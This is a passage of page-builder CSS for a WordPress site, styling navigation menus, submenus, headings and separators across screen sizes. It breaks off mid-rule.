.uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a > span {color: #333333;}.fl-node-5c90fa05784c6 .uabb-creative-menu .sub-menu > li {border-bottom-style: solid;border-bottom-width: 1px;border-bottom-color: #e3e2e3;}.fl-node-5c90fa05784c6 .uabb-creative-menu .sub-menu > li:last-child {border-bottom: none;}.fl-node-5c90fa05784c6 .uabb-creative-menu ul.sub-menu > li.uabb-creative-menu.uabb-has-submenu li:first-child,.fl-node-5c90fa05784c6 .uabb-creative-menu ul.sub-menu > li.uabb-creative-menu.uabb-has-submenu li li:first-child {border-top: none;}.fl-node-5c90fa05784c6 .uabb-creative-menu .sub-menu > li.uabb-active > .sub-menu > li:first-child,.fl-node-5c90fa05784c6 .uabb-creative-menu .menu.uabb-creative-menu-expanded .sub-menu > li > .sub-menu > li:first-child {border-top-style: solid;border-top-width: 1px;border-top-color: #e3e2e3;}.fl-node-5c90fa05784c6 .uabb-creative-menu .sub-menu {-webkit-box-shadow: 2px 2px 4px 1px rgba(0,0,0,0.3);-moz-box-shadow: 2px 2px 4px 1px rgba(0,0,0,0.3);-o-box-shadow: 2px 2px 4px 1px rgba(0,0,0,0.3);box-shadow: 2px 2px 4px 1px rgba(0,0,0,0.3);}.fl-node-5c90fa05784c6 .uabb-creative-menu .sub-menu > li:last-child > a,.fl-node-5c90fa05784c6 .uabb-creative-menu .sub-menu > li:last-child > .uabb-has-submenu-container > a {border: 0;}.fl-node-5c90fa05784c6 .uabb-creative-menu ul.sub-menu > li.menu-item.uabb-creative-menu > a:hover span.menu-item-text,.fl-node-5c90fa05784c6 .uabb-creative-menu ul.sub-menu > li.menu-item.uabb-creative-menu > a:focus span.menu-item-text,.fl-node-5c90fa05784c6 .uabb-creative-menu ul.sub-menu > li.menu-item.uabb-creative-menu > .uabb-has-submenu-container > a:hover span.menu-item-text,.fl-node-5c90fa05784c6 .uabb-creative-menu ul.sub-menu > li.menu-item.uabb-creative-menu > .uabb-has-submenu-container > a:focus span.menu-item-text {color: #;}.fl-node-5c90fa05784c6 .uabb-creative-menu .sub-menu > li > a:hover,.fl-node-5c90fa05784c6 .uabb-creative-menu .sub-menu > li > a:focus,.fl-node-5c90fa05784c6 .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a:hover,.fl-node-5c90fa05784c6 .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a:focus {background-color: #f5f5f5;}.fl-node-5c90fa05784c6 .uabb-creative-menu .uabb-toggle-arrows .sub-menu li .uabb-menu-toggle:before,.fl-node-5c90fa05784c6 .uabb-creative-menu .uabb-toggle-none .sub-menu li .uabb-menu-toggle:before {color: #333333;}@media only screen and ( max-width: 768px ) {.fl-node-5c90fa05784c6 .uabb-creative-menu .uabb-menu-overlay .menu {margin-top: 40px;}.fl-node-5c90fa05784c6 .uabb-creative-menu .menu {text-align: left;}.fl-node-5c90fa05784c6 .uabb-creative-menu .menu > li > a span.uabb-menu-toggle,.fl-node-5c90fa05784c6 .uabb-creative-menu .menu > li > .uabb-has-submenu-container a span.menu-item-text > span.uabb-menu-toggle {padding-left: 10px;float: right;}.fl-node-5c90fa05784c6 .uabb-creative-menu .menu .uabb-menu-toggle {padding-left: 10px;float: right;}}@media only screen and (max-width: 992px) {.fl-node-5c90fa05784c6 .uabb-creative-menu-mobile-toggle-container,.fl-node-5c90fa05784c6 .uabb-creative-menu-mobile-toggle-container > .uabb-creative-menu-mobile-toggle.text {text-align: ;}.fl-node-5c90fa05784c6 .uabb-creative-menu .menu > li {}.fl-node-5c90fa05784c6 .uabb-creative-menu.off-canvas .menu > li > a,.fl-node-5c90fa05784c6 .uabb-creative-menu.off-canvas .menu > li > .uabb-has-submenu-container > a {}.fl-node-5c90fa05784c6 .uabb-creative-menu.uabb-menu-default .menu > li > a,.fl-node-5c90fa05784c6 .uabb-creative-menu.uabb-menu-default .menu > li > .uabb-has-submenu-container > a {}.fl-node-5c90fa05784c6 .uabb-creative-menu.full-screen .menu > li > a,.fl-node-5c90fa05784c6 .uabb-creative-menu.full-screen .menu > li > .uabb-has-submenu-container > a {}.fl-node-5c90fa05784c6 .uabb-creative-menu .sub-menu > li > a,.fl-node-5c90fa05784c6 .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a {}.fl-builder .fl-node-5c90fa05784c6 .uabb-creative-menu .uabb-off-canvas-menu {}.fl-node-5c90fa05784c6 .uabb-creative-menu .menu > li > a span.uabb-menu-toggle,.fl-node-5c90fa05784c6 .uabb-creative-menu .menu > li > .uabb-has-submenu-container a span.menu-item-text > span.uabb-menu-toggle {padding-left: 10px;float: right;}.fl-node-5c90fa05784c6 .uabb-creative-menu .menu .uabb-menu-toggle {padding-left: 10px;float: right;}}@media only screen and (max-width: 768px) {.fl-node-5c90fa05784c6 .uabb-creative-menu-mobile-toggle-container,.fl-node-5c90fa05784c6 .uabb-creative-menu-mobile-toggle-container > .uabb-creative-menu-mobile-toggle.text {text-align: ;}.fl-node-5c90fa05784c6 .uabb-creative-menu .menu > li {}.fl-node-5c90fa05784c6 .uabb-creative-menu.off-canvas .menu > li > a,.fl-node-5c90fa05784c6 .uabb-creative-menu.off-canvas .menu > li > .uabb-has-submenu-container > a {}.fl-node-5c90fa05784c6 .uabb-creative-menu.uabb-menu-default .menu > li > a,.fl-node-5c90fa05784c6 .uabb-creative-menu.uabb-menu-default .menu > li > .uabb-has-submenu-container > a {}.fl-node-5c90fa05784c6 .uabb-creative-menu.full-screen .menu > li > a,.fl-node-5c90fa05784c6 .uabb-creative-menu.full-screen .menu > li > .uabb-has-submenu-container > a {}.fl-node-5c90fa05784c6 .uabb-creative-menu .sub-menu > li > a,.fl-node-5c90fa05784c6 .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a {}.fl-builder .fl-node-5c90fa05784c6 .uabb-creative-menu .uabb-off-canvas-menu {}.fl-node-5c90fa05784c6 .uabb-creative-menu .menu {text-align: left;}.fl-node-5c90fa05784c6 .uabb-creative-menu .menu > li > a span.uabb-menu-toggle,.fl-node-5c90fa05784c6 .uabb-creative-menu .menu > li > .uabb-has-submenu-container a span.menu-item-text > span.uabb-menu-toggle {padding-left: 10px;float: right;}.fl-node-5c90fa05784c6 .uabb-creative-menu .menu .uabb-menu-toggle {padding-left: 10px;float: right;}}@media only screen and (max-width: 992px) {}@media only screen and (max-width: 768px) {}@media only screen and ( max-width: 768px ) {}.fl-node-5c90fa05784c6 .uabb-creative-menu .menu > li > a,.fl-node-5c90fa05784c6 .uabb-creative-menu .menu > li > .uabb-has-submenu-container > a {font-family: Raleway, sans-serif;font-weight: 500;font-size: 15px;}.fl-node-5c90fa05784c6 .uabb-creative-menu .uabb-creative-menu-vertical .sub-menu, .fl-node-5c90fa05784c6 .uabb-creative-menu .uabb-creative-menu-horizontal .sub-menu {border-style: solid;border-width: 0;background-clip: border-box;border-color: #000000;border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;}.fl-node-5c90fa05784c6 .uabb-creative-menu .uabb-creative-menu-expanded.menu > .uabb-has-submenu > .sub-menu, .fl-node-5c90fa05784c6 .uabb-creative-menu .uabb-creative-menu-accordion.menu > .uabb-has-submenu > .sub-menu {border-style: solid;border-width: 0;background-clip: border-box;border-color: #000000;border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;} .fl-node-5c90fa05784c6 > .fl-module-content {margin-top:0px;margin-left:0px;}.fl-node-5ce2fe65756bc .uabb-separator-parent {line-height: 0;text-align: left;}.fl-node-5ce2fe65756bc .uabb-image-outter-wrap {width: 50px;}.fl-node-5ce2fe65756bc .uabb-separator {border-top:1px solid #ffffff;width: 30%;display: inline-block;}.uabb-heading-wrapper .uabb-subheading * {margin: 0;}.fl-node-5ce2fe65756bc .uabb-heading .uabb-heading-text {}.fl-node-5ce2fe65756bc .uabb-heading .uabb-heading-text {}.fl-node-5ce2fe65756bc .uabb-heading-wrapper .uabb-heading {margin-top: 0px;margin-bottom: 15px;}.fl-node-5ce2fe65756bc .uabb-subheading {margin-top: 15px;margin-bottom: 0px;}.fl-node-5ce2fe65756bc .fl-module-content.fl-node-content .uabb-heading,.fl-node-5ce2fe65756bc .fl-module-content.fl-node-content .uabb-heading .uabb-heading-text,.fl-node-5ce2fe65756bc .fl-module-content.fl-node-content .uabb-heading * {color: #ffffff;}.fl-node-5ce2fe65756bc .uabb-module-content.uabb-heading-wrapper .uabb-background-heading-wrap::before {color: ;}@media ( max-width: 992px ) {.fl-node-5ce2fe65756bc .uabb-responsive-medsmall .uabb-side-left,.fl-node-5ce2fe65756bc .uabb-responsive-medsmall .uabb-side-right {width: 20%;}.fl-node-5ce2fe65756bc .uabb-responsive-medsmall .uabb-divider-content h3 {white-space: normal;}.fl-node-5ce2fe65756bc .uabb-heading .uabb-heading-text {}.uabb-background-heading-wrap::before {-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);}}@media ( max-width: 768px ) {.fl-node-5ce2fe65756bc .uabb-responsive-mobile .uabb-side-left,.fl-node-5ce2fe65756bc .uabb-responsive-mobile .uabb-side-right,.fl-node-5ce2fe65756bc .uabb-responsive-medsmall .uabb-side-left,.fl-node-5ce2fe65756bc .uabb-responsive-medsmall .uabb-side-right {width: 10%;}.fl-node-5ce2fe65756bc .uabb-responsive-mobile .uabb-divider-content h3 {white-space: normal;}.fl-node-5ce2fe65756bc .uabb-heading .uabb-heading-text {}.fl-node-5ce2fe65756bc .uabb-heading-wrapper .uabb-heading,.fl-node-5ce2fe65756bc .uabb-heading-wrapper .uabb-subheading,.fl-node-5ce2fe65756bc .uabb-heading-wrapper .uabb-subheading * {text-align: left;}.uabb-background-heading-wrap::before {-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);}}@media ( max-width: 992px ) { .fl-node-5ce2fe65756bc.fl-module > .fl-module-content {margin-right:0px;}}.fl-node-5ce2ff83623de .uabb-creative-menu .menu {text-align: left;}.uabb-creative-menu-expanded ul.sub-menu li a,.uabb-creative-menu-accordion ul.sub-menu li a,.uabb-creative-menu-accordion ul.sub-menu li .uabb-has-submenu-container a,.uabb-creative-menu-expanded ul.sub-menu li .uabb-has-submenu-container a {text-indent: 20px;}.uabb-creative-menu-expanded ul.sub-menu li li a,.uabb-creative-menu-accordion ul.sub-menu li li a,.uabb-creative-menu-accordion ul.sub-menu li li .uabb-has-submenu-container a,.uabb-creative-menu-expanded ul.sub-menu li li .uabb-has-submenu-container a{text-indent: 30px;}.uabb-creative-menu-expanded ul.sub-menu li li li a,.uabb-creative-menu-accordion ul.sub-menu li li li a,.uabb-creative-menu-accordion ul.sub-menu li li li .uabb-has-submenu-container a,.uabb-creative-menu-expanded ul.sub-menu li li li .uabb-has-submenu-container a{text-indent: 40px;}.uabb-creative-menu-expanded ul.sub-menu li li li li a,.uabb-creative-menu-accordion ul.sub-menu li li li li a,.uabb-creative-menu-accordion ul.sub-menu li li li li .uabb-has-submenu-container a,.uabb-creative-menu-expanded ul.sub-menu li li li li .uabb-has-submenu-container a{text-indent: 50px;}.fl-node-5ce2ff83623de .uabb-creative-menu .menu.uabb-creative-menu-vertical > li > a span.uabb-menu-toggle,.fl-node-5ce2ff83623de .uabb-creative-menu .menu.uabb-creative-menu-vertical > li > .uabb-has-submenu-container a span.uabb-menu-toggle {padding-left: 10px;float: right;}.fl-node-5ce2ff83623de .uabb-creative-menu .menu.uabb-creative-menu-vertical .uabb-menu-toggle {padding-left: 10px;float: right;}.fl-node-5ce2ff83623de .uabb-creative-menu .menu > li {margin-top: 5px;margin-bottom: 5px;margin-left: 5px;margin-right: 5px;}.fl-node-5ce2ff83623de .uabb-creative-menu-mobile-toggle.text:hover .uabb-creative-menu-mobile-toggle-label,.fl-node-5ce2ff83623de .uabb-creative-menu-mobile-toggle.hamburger-label:hover .uabb-svg-container .uabb-creative-menu-mobile-toggle-label,.fl-node-5ce2ff83623de .uabb-creative-menu-mobile-toggle.hamburger:hover .uabb-svg-container {}.fl-node-5ce2ff83623de .uabb-creative-menu-mobile-toggle.text,.fl-node-5ce2ff83623de .uabb-creative-menu-mobile-toggle.hamburger-label,.fl-node-5ce2ff83623de .uabb-creative-menu-mobile-toggle.hamburger {}.fl-node-5ce2ff83623de .uabb-creative-menu-mobile-toggle.text:hover,.fl-node-5ce2ff83623de .uabb-creative-menu-mobile-toggle.hamburger-label:hover,.fl-node-5ce2ff83623de .uabb-creative-menu-mobile-toggle.hamburger:hover {}.fl-node-5ce2ff83623de .menu .uabb-has-submenu .sub-menu {display: none;}.fl-node-5ce2ff83623de .uabb-creative-menu li:first-child {border-top: none;}@media only screen and ( min-width: 769px ) {.fl-node-5ce2ff83623de .menu .uabb-wp-has-submenu .sub-menu {position: absolute;top: 0;left: 100%;z-index: 10;visibility: hidden;opacity: 0;}.fl-node-5ce2ff83623de .uabb-creative-menu .uabb-has-submenu:hover > .sub-menu,.fl-node-5ce2ff83623de .uabb-creative-menu .uabb-has-submenu:focus > .sub-menu {visibility: visible;opacity: 1;display: block;}.fl-node-5ce2ff83623de .uabb-creative-menu .uabb-has-submenu:focus-within > .sub-menu {visibility: visible;opacity: 1;display: block;}.fl-node-5ce2ff83623de .menu .uabb-has-submenu.uabb-menu-submenu-right .sub-menu {top: 100%;left: inherit;right: 0;}.fl-node-5ce2ff83623de .menu .uabb-has-submenu .uabb-has-submenu.uabb-menu-submenu-right .sub-menu {top: 0;left: inherit;right: 100%;}.fl-node-5ce2ff83623de .uabb-creative-menu .uabb-has-submenu-container a span.menu-item-text {color: #ffffff;}.fl-node-5ce2ff83623de .uabb-creative-menu .uabb-menu-toggle {display: none;}}.fl-node-5ce2ff83623de .uabb-creative-menu.uabb-menu-default .menu > li > a,.fl-node-5ce2ff83623de .uabb-creative-menu.uabb-menu-default .menu > li > .uabb-has-submenu-container > a {padding-top: 10px;padding-bottom: 10px;padding-left: 10px;padding-right: 10px;}.fl-node-5ce2ff83623de .uabb-creative-menu .menu > li > a,.fl-node-5ce2ff83623de .uabb-creative-menu .menu > li > .uabb-has-submenu-container > a {}.fl-node-5ce2ff83623de .uabb-creative-menu .menu > li > a,.fl-node-5ce2ff83623de .uabb-creative-menu .menu > li > .uabb-has-submenu-container > a {}.fl-node-5ce2ff83623de .fl-module-content .uabb-creative-menu .menu > li > a span.menu-item-text,.fl-node-5ce2ff83623de .fl-module-content .uabb-creative-menu .menu > li > .uabb-has-submenu-container > a span.menu-item-text {width: 100%;color:#ffffff;}.fl-node-5ce2ff83623de .uabb-creative-menu .uabb-toggle-arrows .uabb-menu-toggle:before,.fl-node-5ce2ff83623de .uabb-creative-menu .uabb-toggle-none .uabb-menu-toggle:before {color: #ffffff;}.fl-node-5ce2ff83623de .uabb-creative-menu .uabb-toggle-arrows li:hover .uabb-menu-toggle:before,.fl-node-5ce2ff83623de .uabb-creative-menu .uabb-toggle-arrows .uabb-creative-menu.current-menu-item .uabb-menu-toggle:before,.fl-node-5ce2ff83623de .uabb-creative-menu .uabb-toggle-arrows .uabb-creative-menu.current-menu-ancestor .uabb-menu-toggle:before,.fl-node-5ce2ff83623de .uabb-creative-menu .uabb-toggle-none li:hover .uabb-menu-toggle:before {color: #002868;}.fl-node-5ce2ff83623de .uabb-creative-menu .menu > li > a:hover,.fl-node-5ce2ff83623de .uabb-creative-menu .menu > li > a:focus,.fl-node-5ce2ff83623de .uabb-creative-menu .menu > li:hover > .uabb-has-submenu-container > a,.fl-node-5ce2ff83623de .uabb-creative-menu .menu > li:focus > .uabb-has-submenu-container > a,.fl-node-5ce2ff83623de .uabb-creative-menu .menu > li.current-menu-item > a,.fl-node-5ce2ff83623de .uabb-creative-menu .menu > li.current-menu-item > a,.fl-node-5ce2ff83623de .uabb-creative-menu .menu > li.current-menu-ancestor > .uabb-has-submenu-container > a,.fl-node-5ce2ff83623de .uabb-creative-menu .menu > li.current-menu-item > .uabb-has-submenu-container > a {}.fl-node-5ce2ff83623de .uabb-creative-menu .sub-menu > li.current-menu-item > a,.fl-node-5ce2ff83623de .uabb-creative-menu .sub-menu > li.current-menu-item > .uabb-has-submenu-container > a,.fl-node-5ce2ff83623de .uabb-creative-menu .sub-menu > li.current-menu-ancestor > a,.fl-node-5ce2ff83623de .uabb-creative-menu .sub-menu > li.current-menu-ancestor > .uabb-has-submenu-container > a {background-color: #f5f5f5;}.fl-node-5ce2ff83623de .uabb-creative-menu .menu > li > a:hover span.menu-item-text,.fl-node-5ce2ff83623de .uabb-creative-menu .menu > li > a:focus span.menu-item-text,.fl-node-5ce2ff83623de .uabb-creative-menu .menu > li:hover > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-5ce2ff83623de .uabb-creative-menu .menu > li:focus > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-5ce2ff83623de .uabb-creative-menu .menu > li.current-menu-item > a span.menu-item-text,.fl-node-5ce2ff83623de .uabb-creative-menu .menu > li.current-menu-item > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-5ce2ff83623de .uabb-creative-menu .menu > li.focus > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-5ce2ff83623de .uabb-creative-menu .menu > li.focus > a span.menu-item-text,.fl-node-5ce2ff83623de .uabb-creative-menu .menu > li.current-menu-ancestor > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-5ce2ff83623de .uabb-creative-menu .menu > li.current-menu-ancestor > .uabb-has-submenu-container > a span.menu-item-text > i {color:#002868;}.fl-node-5ce2ff83623de .uabb-creative-menu .sub-menu > li.current-menu-item > a span.menu-item-text,.fl-node-5ce2ff83623de .uabb-creative-menu .sub-menu > li.current-menu-item > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-5ce2ff83623de .uabb-creative-menu .sub-menu > li.current-menu-item > a span.menu-item-text > i,.fl-node-5ce2ff83623de .uabb-creative-menu .sub-menu > li.current-menu-item > .uabb-has-submenu-container > a span.menu-item-text > i,.fl-node-5ce2ff83623de .uabb-creative-menu .sub-menu > li.current-menu-ancestor > a span.menu-item-text,.fl-node-5ce2ff83623de .uabb-creative-menu .sub-menu > li.current-menu-ancestor > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-5ce2ff83623de .uabb-creative-menu .sub-menu > li.current-menu-ancestor > a span.menu-item-text > i,.fl-node-5ce2ff83623de .uabb-creative-menu .sub-menu > li.current-menu-ancestor > .uabb-has-submenu-container > a span.menu-item-text > i {}.fl-node-5ce2ff83623de .uabb-creative-menu .uabb-toggle-arrows .uabb-has-submenu-container:hover > .uabb-menu-toggle:before,.fl-node-5ce2ff83623de .uabb-creative-menu .uabb-toggle-arrows .uabb-has-submenu-container.focus > .uabb-menu-toggle:before,.fl-node-5ce2ff83623de .uabb-creative-menu .uabb-toggle-arrows li.current-menu-item >.uabb-has-submenu-container > .uabb-menu-toggle:before,.fl-node-5ce2ff83623de .uabb-creative-menu .uabb-toggle-none .uabb-has-submenu-container:hover > .uabb-menu-toggle:before,.fl-node-5ce2ff83623de .uabb-creative-menu .uabb-toggle-none .uabb-has-submenu-container.focus > .uabb-menu-toggle:before,.fl-node-5ce2ff83623de .uabb-creative-menu .uabb-toggle-none li.current-menu-item >.uabb-has-submenu-container > .uabb-menu-toggle:before {color: #002868;}.fl-node-5ce2ff83623de .uabb-creative-menu .sub-menu > li > a,.fl-node-5ce2ff83623de .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a {padding-top: 15px;padding-bottom: 15px;padding-left: 15px;padding-right: 15px;background-color: #edecec;}.fl-node-5ce2ff83623de .uabb-creative-menu:not(.off-canvas):not(.full-screen):not(.menu-item) .uabb-creative-menu .sub-menu {min-width: 220px;}.fl-node-5ce2ff83623de .uabb-creative-menu .sub-menu > li.uabb-creative-menu > a > span,.fl-node-5ce2ff83623de .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a > span {color: #333333;}.fl-node-5ce2ff83623de .uabb-creative-menu .sub-menu > li {border-bottom-style: solid;border-bottom-width: 1px;border-bottom-color: #e3e2e3;}.fl-node-5ce2ff83623de .uabb-creative-menu .sub-menu > li:last-child {border-bottom: none;}.fl-node-5ce2ff83623de .uabb-creative-menu ul.sub-menu > li.uabb-creative-menu.uabb-has-submenu li:first-child,.fl-node-5ce2ff83623de .uabb-creative-menu ul.sub-menu > li.uabb-creative-menu.uabb-has-submenu li li:first-child {border-top: none;}.fl-node-5ce2ff83623de .uabb-creative-menu .sub-menu > li.uabb-active > .sub-menu > li:first-child,.fl-node-5ce2ff83623de .uabb-creative-menu .menu.uabb-creative-menu-expanded .sub-menu > li > .sub-menu > li:first-child {border-top-style: solid;border-top-width: 1px;border-top-color: #e3e2e3;}.fl-node-5ce2ff83623de .uabb-creative-menu .sub-menu {-webkit-box-shadow: 2px 2px 4px 1px rgba(0,0,0,0.3);-moz-box-shadow: 2px 2px 4px 1px rgba(0,0,0,0.3);-o-box-shadow: 2px 2px 4px 1px rgba(0,0,0,0.3);box-shadow: 2px 2px 4px 1px rgba(0,0,0,0.3);}.fl-node-5ce2ff83623de .uabb-creative-menu .sub-menu > li:last-child > a,.fl-node-5ce2ff83623de .uabb-creative-menu .sub-menu > li:last-child > .uabb-has-submenu-container > a {border: 0;}.fl-node-5ce2ff83623de .uabb-creative-menu ul.sub-menu > li.menu-item.uabb-creative-menu > a:hover span.menu-item-text,.fl-node-5ce2ff83623de .uabb-creative-menu ul.sub-menu > li.menu-item.uabb-creative-menu > a:focus span.menu-item-text,.fl-node-5ce2ff83623de .uabb-creative-menu ul.sub-menu > li.menu-item.uabb-creative-menu > .uabb-has-submenu-container > a:hover span.menu-item-text,.fl-node-5ce2ff83623de .uabb-creative-menu ul.sub-menu > li.menu-item.uabb-creative-menu > .uabb-has-submenu-container > a:focus span.menu-item-text {color: #;}.fl-node-5ce2ff83623de .uabb-creative-menu .sub-menu > li > a:hover,.fl-node-5ce2ff83623de .uabb-creative-menu .sub-menu > li > a:focus,.fl-node-5ce2ff83623de .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a:hover,.fl-node-5ce2ff83623de .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a:focus {background-color: #f5f5f5;}.fl-node-5ce2ff83623de .uabb-creative-menu .uabb-toggle-arrows .sub-menu li .uabb-menu-toggle:before,.fl-node-5ce2ff83623de .uabb-creative-menu .uabb-toggle-none .sub-menu li .uabb-menu-toggle:before {color: #333333;}@media only screen and ( max-width: 768px ) {.fl-node-5ce2ff83623de .uabb-creative-menu .uabb-menu-overlay .menu {margin-top: 40px;}.fl-node-5ce2ff83623de .uabb-creative-menu .menu {text-align: left;}.fl-node-5ce2ff83623de .uabb-creative-menu .menu > li > a span.uabb-menu-toggle,.fl-node-5ce2ff83623de .uabb-creative-menu .menu > li > .uabb-has-submenu-container a span.menu-item-text > span.uabb-menu-toggle {padding-left: 10px;float: right;}.fl-node-5ce2ff83623de .uabb-creative-menu .menu .uabb-menu-toggle {padding-left: 10px;float: right;}}@media only screen and (max-width: 992px) {.fl-node-5ce2ff83623de .uabb-creative-menu-mobile-toggle-container,.fl-node-5ce2ff83623de .uabb-creative-menu-mobile-toggle-container > .uabb-creative-menu-mobile-toggle.text {text-align: ;}.fl-node-5ce2ff83623de .uabb-creative-menu .menu > li {}.fl-node-5ce2ff83623de .uabb-creative-menu.off-canvas .menu > li > a,.fl-node-5ce2ff83623de .uabb-creative-menu.off-canvas .menu > li > .uabb-has-submenu-container > a {}.fl-node-5ce2ff83623de .uabb-creative-menu.uabb-menu-default .menu > li > a,.fl-node-5ce2ff83623de .uabb-creative-menu.uabb-menu-default .menu > li > .uabb-has-submenu-container > a {}.fl-node-5ce2ff83623de .uabb-creative-menu.full-screen .menu > li > a,.fl-node-5ce2ff83623de .uabb-creative-menu.full-screen .menu > li > .uabb-has-submenu-container > a {}.fl-node-5ce2ff83623de .uabb-creative-menu .sub-menu > li > a,.fl-node-5ce2ff83623de .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a {}.fl-builder .fl-node-5ce2ff83623de .uabb-creative-menu .uabb-off-canvas-menu {}.fl-node-5ce2ff83623de .uabb-creative-menu .menu > li > a span.uabb-menu-toggle,.fl-node-5ce2ff83623de .uabb-creative-menu .menu > li > .uabb-has-submenu-container a span.menu-item-text > span.uabb-menu-toggle {padding-left: 10px;float: right;}.fl-node-5ce2ff83623de .uabb-creative-menu .menu .uabb-menu-toggle {padding-left: 10px;float: right;}}@media only screen and (max-width: 768px) {.fl-node-5ce2ff83623de .uabb-creative-menu-mobile-toggle-container,.fl-node-5ce2ff83623de .uabb-creative-menu-mobile-toggle-container > .uabb-creative-menu-mobile-toggle.text {text-align: ;}.fl-node-5ce2ff83623de .uabb-creative-menu .menu > li {}.fl-node-5ce2ff83623de .uabb-creative-menu.off-canvas .menu > li > a,.fl-node-5ce2ff83623de .uabb-creative-menu.off-canvas .menu > li > .uabb-has-submenu-container > a {}.fl-node-5ce2ff83623de .uabb-creative-menu.uabb-menu-default .menu > li > a,.fl-node-5ce2ff83623de .uabb-creative-menu.uabb-menu-default .menu > li > .uabb-has-submenu-container > a {}.fl-node-5ce2ff83623de .uabb-creative-menu.full-screen .menu > li > a,.fl-node-5ce2ff83623de .uabb-creative-menu.full-screen .menu > li > .uabb-has-submenu-container > a {}.fl-node-5ce2ff83623de .uabb-creative-menu .sub-menu > li > a,.fl-node-5ce2ff83623de .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a {}.fl-builder .fl-node-5ce2ff83623de .uabb-creative-menu .uabb-off-canvas-menu {}.fl-node-5ce2ff83623de .uabb-creative-menu .menu {text-align: left;}.fl-node-5ce2ff83623de .uabb-creative-menu .menu > li > a span.uabb-menu-toggle,.fl-node-5ce2ff83623de .uabb-creative-menu .menu > li > .uabb-has-submenu-container a span.menu-item-text > span.uabb-menu-toggle {padding-left: 10px;float: right;}.fl-node-5ce2ff83623de .uabb-creative-menu .menu .uabb-menu-toggle {padding-left: 10px;float: right;}}@media only screen and (max-width: 992px) {}@media only screen and (max-width: 768px) {}@media only screen and ( max-width: 768px ) {}.fl-node-5ce2ff83623de .uabb-creative-menu .menu > li > a,.fl-node-5ce2ff83623de .uabb-creative-menu .menu > li > .uabb-has-submenu-container > a {font-family: Raleway, sans-serif;font-weight: 500;font-size: 15px;}.fl-node-5ce2ff83623de .uabb-creative-menu .uabb-creative-menu-vertical .sub-menu, .fl-node-5ce2ff83623de .uabb-creative-menu .uabb-creative-menu-horizontal .sub-menu {border-style: solid;border-width: 0;background-clip: border-box;border-color: #000000;border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;}.fl-node-5ce2ff83623de .uabb-creative-menu .uabb-creative-menu-expanded.menu > .uabb-has-submenu > .sub-menu, .fl-node-5ce2ff83623de .uabb-creative-menu .uabb-creative-menu-accordion.menu > .uabb-has-submenu > .sub-menu {border-style: solid;border-width: 0;background-clip: border-box;border-color: #000000;border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;} .fl-node-5ce2ff83623de > .fl-module-content {margin-top:0px;margin-left:0px;}@media ( max-width: 992px ) { .fl-node-5ce2ff83623de.fl-module > .fl-module-content {margin-right:0px;}}.fl-node-5ce2fe790cfbe .uabb-separator-parent {line-height: 0;text-align: left;}.fl-node-5ce2fe790cfbe .uabb-image-outter-wrap {width: 50px;}.fl-node-5ce2fe790cfbe .uabb-separator {border-top:1px solid #ffffff;width: 30%;display: inline-block;}.uabb-heading-wrapper .uabb-subheading * {margin: 0;}.fl-node-5ce2fe790cfbe .uabb-heading .uabb-heading-text {}.fl-node-5ce2fe790cfbe .uabb-heading .uabb-heading-text {}.fl-node-5ce2fe790cfbe .uabb-heading-wrapper .uabb-heading {margin-top: 0px;margin-bottom: 15px;}.fl-node-5ce2fe790cfbe .uabb-subheading {margin-top: 15px;margin-bottom: 0px;}.fl-node-5ce2fe790cfbe .fl-module-content.fl-node-content .uabb-heading,.fl-node-5ce2fe790cfbe .fl-module-content.fl-node-content .uabb-heading .uabb-heading-text,.fl-node-5ce2fe790cfbe .fl-module-content.fl-node-content .uabb-heading * {color: #ffffff;}.fl-node-5ce2fe790cfbe .uabb-module-content.uabb-heading-wrapper .uabb-background-heading-wrap::before {color: ;}@media ( max-width: 992px ) {.fl-node-5ce2fe790cfbe .uabb-responsive-medsmall .uabb-side-left,.fl-node-5ce2fe790cfbe .uabb-responsive-medsmall .uabb-side-right {width: 20%;}.fl-node-5ce2fe790cfbe .uabb-responsive-medsmall .uabb-divider-content h3 {white-space: normal;}.fl-node-5ce2fe790cfbe .uabb-heading .uabb-heading-text {}.uabb-background-heading-wrap::before {-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);}}@media ( max-width: 768px ) {.fl-node-5ce2fe790cfbe .uabb-responsive-mobile .uabb-side-left,.fl-node-5ce2fe790cfbe .uabb-responsive-mobile .uabb-side-right,.fl-node-5ce2fe790cfbe .uabb-responsive-medsmall .uabb-side-left,.fl-node-5ce2fe790cfbe .uabb-responsive-medsmall .uabb-side-right {width: 10%;}.fl-node-5ce2fe790cfbe .uabb-responsive-mobile .uabb-divider-content h3 {white-space: normal;}.fl-node-5ce2fe790cfbe .uabb-heading .uabb-heading-text {}.fl-node-5ce2fe790cfbe .uabb-heading-wrapper .uabb-heading,.fl-node-5ce2fe790cfbe .uabb-heading-wrapper .uabb-subheading,.fl-node-5ce2fe790cfbe .uabb-heading-wrapper .uabb-subheading * {text-align: left;}.uabb-background-heading-wrap::before {-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);}}.fl-builder-content .fl-rich-text strong {font-weight: bold;}.fl-builder-content .fl-node-5c90fb3e0ff21 .fl-module-content 